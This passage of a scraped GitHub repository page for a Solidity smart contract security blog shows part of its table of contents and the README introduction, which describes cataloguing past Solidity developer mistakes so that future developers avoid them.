Known","anchor":"real-world-example-not-known","htmlText":"Real-World Example: Not Known"},{"level":2,"text":"Ethereum Quirks","anchor":"ethereum-quirks-1","htmlText":"Ethereum Quirks"},{"level":3,"text":"Keyless Ether","anchor":"keyless-ether","htmlText":"Keyless Ether"},{"level":3,"text":"One Time Addresses","anchor":"one-time-addresses","htmlText":"One Time Addresses"},{"level":3,"text":"Single Transaction Airdrops","anchor":"single-transaction-airdrops","htmlText":"Single Transaction Airdrops"},{"level":2,"text":"List of Interesting Crypto Related Hacks/Bugs","anchor":"list-of-interesting-crypto-related-hacksbugs-1","htmlText":"List of Interesting Crypto Related Hacks/Bugs"}],"siteNavLoginPath":"/login?return_to=https%3A%2F%2Fgithub.com%2Fsigp%2Fsolidity-security-blog"}},{"displayName":"LICENSE","repoName":"solidity-security-blog","refName":"master","path":"LICENSE","preferredFileType":"license","tabName":"License","richText":null,"loaded":false,"timedOut":false,"errorMessage":null,"headerInfo":{"toc":null,"siteNavLoginPath":"/login?return_to=https%3A%2F%2Fgithub.com%2Fsigp%2Fsolidity-security-blog"}}],"overviewFilesProcessingTime":0,"copilotSWEAgentEnabled":false}},"appPayload":{"helpUrl":"https://docs.github.com","findFileWorkerPath":"/assets-cdn/worker/find-file-worker-5acd58e615f7.js","findInFileWorkerPath":"/assets-cdn/worker/find-in-file-worker-c073d0e0b342.js","githubDevUrl":null,"enabled_features":{"copilot_workspace":null,"code_nav_ui_events":false,"react_blob_overlay":false,"accessible_code_button":true}}}}</script>
  <div data-target="react-partial.reactRoot"> <!-- --> <!-- --> <div class="OverviewContent-module__Box--AAyU2"><div class="OverviewHeader-module__Box--XXfuL"></div><div class="OverviewContent-module__Box_1--BhUvC"><div class="OverviewContent-module__Box_2--VG_ln"><div class="OverviewContent-module__Box_3--x_JdB"><button type="button" aria-haspopup="true" aria-expanded="false" tabindex="0" style="min-width:0" aria-label="master branch" data-testid="anchor-button" class="prc-Button-ButtonBase-9n-Xk overview-ref-selector width-full RefSelectorAnchoredOverlay-module__RefSelectorOverlayBtn--D34zl" data-loading="false" data-size="medium" data-variant="default" id="ref-picker-repos-header-ref-selector"><span data-component="buttonContent" data-align="center" class="prc-Button-ButtonContent-Iohp5"><span data-component="text" class="prc-Button-Label-FWkx3"><div class="RefSelectorAnchoredOverlay-module__RefSelectorOverlayContainer--mCbv8"><div class="RefSelectorAnchoredOverlay-module__RefSelectorOverlayHeader--D4cnZ"><svg aria-hidden="true" focusable="false" class="octicon octicon-git-branch" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg></div><div class="ref-selector-button-text-container RefSelectorAnchoredOverlay-module__RefSelectorBtnTextContainer--yO402"><span class="RefSelectorAnchoredOverlay-module__RefSelectorText--bxVhQ"> <!-- -->master</span></div></div></span><span data-component="trailingVisual" class="prc-Button-Visual-YNt2F prc-Button-VisualWrap-E4cnq"><svg aria-hidden="true" focusable="false" class="octicon octicon-triangle-down" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></span></span></button><button hidden="" data-testid="ref-selector-hotkey-button" data-hotkey-scope="read-only-cursor-text-area"></button></div><div class="OverviewContent-module__Box_4--GdyrA"><a type="button" href="/sigp/solidity-security-blog/branches" class="prc-Button-ButtonBase-9n-Xk OverviewContent-module__Button--bbZn8" data-loading="false" data-size="medium" data-variant="invisible"><span data-component="buttonContent" data-align="center" class="prc-Button-ButtonContent-Iohp5"><span data-component="leadingVisual" class="prc-Button-Visual-YNt2F prc-Button-VisualWrap-E4cnq"><svg aria-hidden="true" focusable="false" class="octicon octicon-git-branch" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg></span><span data-component="text" class="prc-Button-Label-FWkx3">Branches</span></span></a><a type="button" href="/sigp/solidity-security-blog/tags" class="prc-Button-ButtonBase-9n-Xk OverviewContent-module__Button--bbZn8" data-loading="false" data-size="medium" data-variant="invisible"><span data-component="buttonContent" data-align="center" class="prc-Button-ButtonContent-Iohp5"><span data-component="leadingVisual" class="prc-Button-Visual-YNt2F prc-Button-VisualWrap-E4cnq"><svg aria-hidden="true" focusable="false" class="octicon octicon-tag" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M1 7.775V2.75C1 1.784 1.784 1 2.75 1h5.025c.464 0 .91.184 1.238.513l6.25 6.25a1.75 1.75 0 0 1 0 2.474l-5.026 5.026a1.75 1.75 0 0 1-2.474 0l-6.25-6.25A1.752 1.752 0 0 1 1 7.775Zm1.5 0c0 .066.026.13.073.177l6.25 6.25a.25.25 0 0 0 .354 0l5.025-5.025a.25.25 0 0 0 0-.354l-6.25-6.25a.25.25 0 0 0-.177-.073H2.75a.25.25 0 0 0-.25.25ZM6 5a1 1 0 1 1 0 2 1 1 0 0 1 0-2Z"></path></svg></span><span data-component="text" class="prc-Button-Label-FWkx3">Tags</span></span></a></div><div class="OverviewContent-module__Box_5--wttWN"><a type="button" aria-label="Go to Branches page" href="/sigp/solidity-security-blog/branches" class="prc-Button-ButtonBase-9n-Xk OverviewContent-module__Button_1--AQow7" data-loading="false" data-no-visuals="true" data-size="medium" data-variant="invisible"><svg aria-hidden="true" focusable="false" class="octicon octicon-git-branch" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg></a><a type="button" aria-label="Go to Tags page" href="/sigp/solidity-security-blog/tags" class="prc-Button-ButtonBase-9n-Xk OverviewContent-module__Button_1--AQow7" data-loading="false" data-no-visuals="true" data-size="medium" data-variant="invisible"><svg aria-hidden="true" focusable="false" class="octicon octicon-tag" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M1 7.775V2.75C1 1.784 1.784 1 2.75 1h5.025c.464 0 .91.184 1.238.513l6.25 6.25a1.75 1.75 0 0 1 0 2.474l-5.026 5.026a1.75 1.75 0 0 1-2.474 0l-6.25-6.25A1.752 1.752 0 0 1 1 7.775Zm1.5 0c0 .066.026.13.073.177l6.25 6.25a.25.25 0 0 0 .354 0l5.025-5.025a.25.25 0 0 0 0-.354l-6.25-6.25a.25.25 0 0 0-.177-.073H2.75a.25.25 0 0 0-.25.25ZM6 5a1 1 0 1 1 0 2 1 1 0 0 1 0-2Z"></path></svg></a></div></div><div class="OverviewContent-module__Box_6--tJpBe"><div class="OverviewContent-module__Box_7--x594V"><div class="OverviewContent-module__Box_8--TjDBQ"><!--$--><div class="Box-sc-62in7e-0 OverviewContent-module__FileResultsList--ZnbCo"><span class="TextInput__StyledTextInput-sc-ttxlvl-0 d-flex FileResultsList-module__FilesSearchBox--fSAh3 TextInput-wrapper prc-components-TextInputWrapper-Hpdqi prc-components-TextInputBaseWrapper-wY-n0" data-leading-visual="true" data-trailing-visual="true" aria-busy="false"><span class="TextInput-icon" id="_R_535ab_" aria-hidden="true"><svg aria-hidden="true" focusable="false" class="octicon octicon-search" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg></span><input type="text" aria-label="Go to file" role="combobox" aria-controls="file-results-list" aria-expanded="false" aria-haspopup="dialog" autoCorrect="off" spellCheck="false" placeholder="Go to file" aria-describedby="_R_535ab_ _R_535abH1_" data-component="input" class="prc-components-Input-IwWrt" value=""/><span class="TextInput-icon" id="_R_535abH1_" aria-hidden="true"></span></span></div><!--/$--></div><div class="OverviewContent-module__Box_9--kxlwV"><button type="button" class="prc-Button-ButtonBase-9n-Xk" data-loading="false" data-no-visuals="true" data-size="medium" data-variant="default"><span data-component="buttonContent" data-align="center" class="prc-Button-ButtonContent-Iohp5"><span data-component="text" class="prc-Button-Label-FWkx3">Go to file</span></span></button></div></div><button type="button" aria-haspopup="true" aria-expanded="false" tabindex="0" class="prc-Button-ButtonBase-9n-Xk" data-loading="false" data-size="medium" data-variant="primary" id="_R_75ab_"><span data-component="buttonContent" data-align="center" class="prc-Button-ButtonContent-Iohp5"><span data-component="leadingVisual" class="prc-Button-Visual-YNt2F prc-Button-VisualWrap-E4cnq"><svg aria-hidden="true" focusable="false" class="octicon octicon-code hide-sm" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg></span><span data-component="text" class="prc-Button-Label-FWkx3">Code</span><span data-component="trailingVisual" class="prc-Button-Visual-YNt2F prc-Button-VisualWrap-E4cnq"><svg aria-hidden="true" focusable="false" class="octicon octicon-triangle-down" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></span></span></button><div class="OverviewContent-module__Box_10--UMc9C"><button data-component="IconButton" type="button" aria-haspopup="true" aria-expanded="false" tabindex="0" class="prc-Button-ButtonBase-9n-Xk prc-Button-IconButton-fyge7" data-loading="false" data-no-visuals="true" data-size="medium" data-variant="default" aria-labelledby="_R_7p5ab_" id="_R_95ab_"><svg aria-hidden="true" focusable="false" class="octicon octicon-kebab-horizontal" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg></button><span class="prc-TooltipV2-Tooltip-tLeuB" data-direction="n" aria-hidden="true" id="_R_7p5ab_">Open more actions menu</span></div></div></div><div class="OverviewContent-module__Box_11--QeUk1"><div data-hpc="true"><button hidden="" data-testid="focus-next-element-button" data-hotkey="j"></button><button hidden="" data-testid="focus-previous-element-button" data-hotkey="k"></button><h2 class="sr-only ScreenReaderHeading-module__userSelectNone--vlUbc prc-Heading-Heading-MtWFE" data-testid="screen-reader-heading" id="folders-and-files">Folders and files</h2><table class="Table-module__Box--KyMHK" aria-labelledby="folders-and-files"><thead class="DirectoryContent-module__OverviewHeaderRow--FlrUZ Table-module__Box_1--DkRqs"><tr class="Table-module__Box_2--l1wjV"><th colSpan="2" class="DirectoryContent-module__Box--y3Nvf"><span class="text-bold">Name</span></th><th colSpan="1" class="DirectoryContent-module__Box_1--xeAhp"><span class="text-bold">Name</span></th><th class="hide-sm"><div class="width-fit prc-Truncate-Truncate-2G1eo" data-inline="true" title="Last commit message" style="--truncate-max-width:125px"><span class="text-bold">Last commit message</span></div></th><th colSpan="1" class="DirectoryContent-module__Box_2--h912w"><div class="width-fit prc-Truncate-Truncate-2G1eo" data-inline="true" title="Last commit date" style="--truncate-max-width:125px"><span class="text-bold">Last commit date</span></div></th></tr></thead><tbody><tr class="DirectoryContent-module__Box_3--zI0N1"><td colSpan="3" class="bgColor-muted p-1 rounded-top-2"><div class="LatestCommit-module__Box--Fimpo"><h2 class="sr-only ScreenReaderHeading-module__userSelectNone--vlUbc prc-Heading-Heading-MtWFE" data-testid="screen-reader-heading">Latest commit</h2><div style="width:120px" class="Skeleton Skeleton--text" data-testid="loading"> </div><div class="d-flex flex-shrink-0 gap-2"><div data-testid="latest-commit-details" class="d-none d-sm-flex flex-items-center"></div><div class="d-flex gap-2"><h2 class="sr-only ScreenReaderHeading-module__userSelectNone--vlUbc prc-Heading-Heading-MtWFE" data-testid="screen-reader-heading">History</h2><a href="/sigp/solidity-security-blog/commits/master/" class="prc-Button-ButtonBase-9n-Xk d-none d-lg-flex LinkButton-module__code-view-link-button--thtqc flex-items-center fgColor-default" data-loading="false" data-size="small" data-variant="invisible"><span data-component="buttonContent" data-align="center" class="prc-Button-ButtonContent-Iohp5"><span data-component="leadingVisual" class="prc-Button-Visual-YNt2F prc-Button-VisualWrap-E4cnq"><svg aria-hidden="true" focusable="false" class="octicon octicon-history" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg></span><span data-component="text" class="prc-Button-Label-FWkx3"><span class="fgColor-default">34 Commits</span></span></span></a><div class="d-sm-none"></div><div class="d-flex d-lg-none"><span role="tooltip" aria-label="34 Commits" id="history-icon-button-tooltip" class="prc-Tooltip-Tooltip-JLsri prc-Tooltip-Tooltip--n-SqCQ- tooltipped-n"><a aria-label="View commit history for this file." href="/sigp/solidity-security-blog/commits/master/" class="prc-Button-ButtonBase-9n-Xk LinkButton-module__code-view-link-button--thtqc flex-items-center fgColor-default" data-loading="false" data-size="small" data-variant="invisible" aria-describedby="history-icon-button-tooltip"><span data-component="buttonContent" data-align="center" class="prc-Button-ButtonContent-Iohp5"><span data-component="leadingVisual" class="prc-Button-Visual-YNt2F prc-Button-VisualWrap-E4cnq"><svg aria-hidden="true" focusable="false" class="octicon octicon-history" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg></span></span></a></span></div></div></div></div></td></tr><tr class="react-directory-row undefined" id="folder-row-0"><td class="react-directory-row-name-cell-small-screen" colSpan="2"><div class="react-directory-filename-column"><svg aria-hidden="true" focusable="false" class="octicon octicon-file color-fg-muted" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg><div class="overflow-hidden"><div class="react-directory-filename-cell"><div class="react-directory-truncate"><a title="LICENSE" aria-label="LICENSE, (File)" class="Link--primary" href="/sigp/solidity-security-blog/blob/master/LICENSE" data-discover="true">LICENSE</a></div></div></div></div></td><td class="react-directory-row-name-cell-large-screen" colSpan="1"><div class="react-directory-filename-column"><svg aria-hidden="true" focusable="false" class="octicon octicon-file color-fg-muted" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg><div class="overflow-hidden"><div class="react-directory-filename-cell"><div class="react-directory-truncate"><a title="LICENSE" aria-label="LICENSE, (File)" class="Link--primary" href="/sigp/solidity-security-blog/blob/master/LICENSE" data-discover="true">LICENSE</a></div></div></div></div></td><td class="react-directory-row-commit-cell"><div class="Skeleton Skeleton--text"> </div></td><td><div class="Skeleton Skeleton--text"> </div></td></tr><tr class="react-directory-row undefined" id="folder-row-1"><td class="react-directory-row-name-cell-small-screen" colSpan="2"><div class="react-directory-filename-column"><svg aria-hidden="true" focusable="false" class="octicon octicon-file color-fg-muted" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg><div class="overflow-hidden"><div class="react-directory-filename-cell"><div class="react-directory-truncate"><a title="README.md" aria-label="README.md, (File)" class="Link--primary" href="/sigp/solidity-security-blog/blob/master/README.md" data-discover="true">README.md</a></div></div></div></div></td><td class="react-directory-row-name-cell-large-screen" colSpan="1"><div class="react-directory-filename-column"><svg aria-hidden="true" focusable="false" class="octicon octicon-file color-fg-muted" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg><div class="overflow-hidden"><div class="react-directory-filename-cell"><div class="react-directory-truncate"><a title="README.md" aria-label="README.md, (File)" class="Link--primary" href="/sigp/solidity-security-blog/blob/master/README.md" data-discover="true">README.md</a></div></div></div></div></td><td class="react-directory-row-commit-cell"><div class="Skeleton Skeleton--text"> </div></td><td><div class="Skeleton Skeleton--text"> </div></td></tr><tr class="d-none DirectoryContent-module__Box_4--QyUbd" data-testid="view-all-files-row"><td colSpan="3" class="DirectoryContent-module__Box_5--OJZQU"><div><button class="prc-Link-Link-9ZwDx">View all files</button></div></td></tr></tbody></table></div><div class="OverviewRepoFiles-module__Box_1--yBtNT"><div class="OverviewRepoFiles-module__Box_2--w5aD8"><div itemScope="" itemType="https://schema.org/abstract" class="OverviewRepoFiles-module__Box_3--ELDBz"><h2 class="prc-src-InternalVisuallyHidden-2YaI6">Repository files navigation</h2><nav class="prc-components-UnderlineWrapper-eT-Yj OverviewRepoFiles-module__UnderlineNav--uKbU6" aria-label="Repository files" data-variant="inset"><ul class="prc-components-UnderlineItemList-xKlKC" role="list"><li class="prc-UnderlineNav-UnderlineNavItem-syRjR"><a href="#" aria-current="page" class="prc-components-UnderlineItem-7fP-n"><span data-component="icon"><svg aria-hidden="true" focusable="false" class="octicon octicon-book" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M0 1.75A.75.75 0 0 1 .75 1h4.253c1.227 0 2.317.59 3 1.501A3.743 3.743 0 0 1 11.006 1h4.245a.75.75 0 0 1 .75.75v10.5a.75.75 0 0 1-.75.75h-4.507a2.25 2.25 0 0 0-1.591.659l-.622.621a.75.75 0 0 1-1.06 0l-.622-.621A2.25 2.25 0 0 0 5.258 13H.75a.75.75 0 0 1-.75-.75Zm7.251 10.324.004-5.073-.002-2.253A2.25 2.25 0 0 0 5.003 2.5H1.5v9h3.757a3.75 3.75 0 0 1 1.994.574ZM8.755 4.75l-.004 7.322a3.752 3.752 0 0 1 1.992-.572H14.5v-9h-3.495a2.25 2.25 0 0 0-2.25 2.25Z"></path></svg></span><span data-component="text" data-content="README">README</span></a></li><li class="prc-UnderlineNav-UnderlineNavItem-syRjR"><a href="#" class="prc-components-UnderlineItem-7fP-n"><span data-component="icon"><svg aria-hidden="true" focusable="false" class="octicon octicon-law" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M8.75.75V2h.985c.304 0 .603.08.867.231l1.29.736c.038.022.08.033.124.033h2.234a.75.75 0 0 1 0 1.5h-.427l2.111 4.692a.75.75 0 0 1-.154.838l-.53-.53.529.531-.001.002-.002.002-.006.006-.006.005-.01.01-.045.04c-.21.176-.441.327-.686.45C14.556 10.78 13.88 11 13 11a4.498 4.498 0 0 1-2.023-.454 3.544 3.544 0 0 1-.686-.45l-.045-.04-.016-.015-.006-.006-.004-.004v-.001a.75.75 0 0 1-.154-.838L12.178 4.5h-.162c-.305 0-.604-.079-.868-.231l-1.29-.736a.245.245 0 0 0-.124-.033H8.75V13h2.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1 0-1.5h2.5V3.5h-.984a.245.245 0 0 0-.124.033l-1.289.737c-.265.15-.564.23-.869.23h-.162l2.112 4.692a.75.75 0 0 1-.154.838l-.53-.53.529.531-.001.002-.002.002-.006.006-.016.015-.045.04c-.21.176-.441.327-.686.45C4.556 10.78 3.88 11 3 11a4.498 4.498 0 0 1-2.023-.454 3.544 3.544 0 0 1-.686-.45l-.045-.04-.016-.015-.006-.006-.004-.004v-.001a.75.75 0 0 1-.154-.838L2.178 4.5H1.75a.75.75 0 0 1 0-1.5h2.234a.249.249 0 0 0 .125-.033l1.288-.737c.265-.15.564-.23.869-.23h.984V.75a.75.75 0 0 1 1.5 0Zm2.945 8.477c.285.135.718.273 1.305.273s1.02-.138 1.305-.273L13 6.327Zm-10 0c.285.135.718.273 1.305.273s1.02-.138 1.305-.273L3 6.327Z"></path></svg></span><span data-component="text" data-content="License">License</span></a></li></ul></nav><button type="button" aria-label="Outline" aria-haspopup="true" aria-expanded="false" tabindex="0" class="prc-Button-ButtonBase-9n-Xk OverviewRepoFiles-module__ActionMenu_Button--BfRMS" data-loading="false" data-size="medium" data-variant="invisible" id="_R_r9ab_"><svg aria-hidden="true" focusable="false" class="octicon octicon-list-unordered" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M5.75 2.5h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1 0-1.5Zm0 5h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1 0-1.5Zm0 5h8.5a.75.75 0 0 1 0 1.5h-8.5a.75.75 0 0 1 0-1.5ZM2 14a1 1 0 1 1 0-2 1 1 0 0 1 0 2Zm1-6a1 1 0 1 1-2 0 1 1 0 0 1 2 0ZM2 4a1 1 0 1 1 0-2 1 1 0 0 1 0 2Z"></path></svg></button></div><div class="Box-sc-62in7e-0 js-snippet-clipboard-copy-unpositioned DirectoryRichtextContent-module__SharedMarkdownContent--BTKsc" data-hpc="true"><article class="markdown-body entry-content container-lg" itemprop="text"><div class="markdown-heading" dir="auto"><h1 tabindex="-1" class="heading-element" dir="auto">Context</h1><a id="user-content-context" class="anchor" aria-label="Permalink: Context" href="#context"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">This repository is the basis for the blog post found here: <a href="https://blog.sigmaprime.io/solidity-security.html" rel="nofollow">https://blog.sigmaprime.io/solidity-security.html</a>.</p>
<p dir="auto">It forms the basis of the Smart Contract Security section in the Mastering Ethereum book: <a href="https://github.com/ethereumbook/ethereumbook">https://github.com/ethereumbook/ethereumbook</a></p>
<div class="markdown-heading" dir="auto"><h1 tabindex="-1" class="heading-element" dir="auto">Summary</h1><a id="user-content-summary" class="anchor" aria-label="Permalink: Summary" href="#summary"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">This post aims to be a relatively in-depth and up-to-date introductory post detailing the past mistakes that have been made by Solidity developers in an effort to prevent future devs from repeating history.</p>
<p dir="auto">Although in its infancy, Solidity has had widespread adoption and is used to compile the byte-code in many Ethereum smart contracts we see today. There have been a number of harsh lessons learnt by developers and users alike in discovering the nuances of the language and the EVM. This post aims to be a relatively in-depth and up-to-date introductory post detailing the past mistakes that have been made by Solidity developers in an effort to prevent future devs from repeating history.</p>
<p dir="auto"><em>As this is a rapidly changing area, I've put this post on <a href="https://github.com/sigp/solidity-security-blog">Github</a> to encourage anyone/everyone to contribute to this post or submit issues for the errors that I've surely made.</em></p>
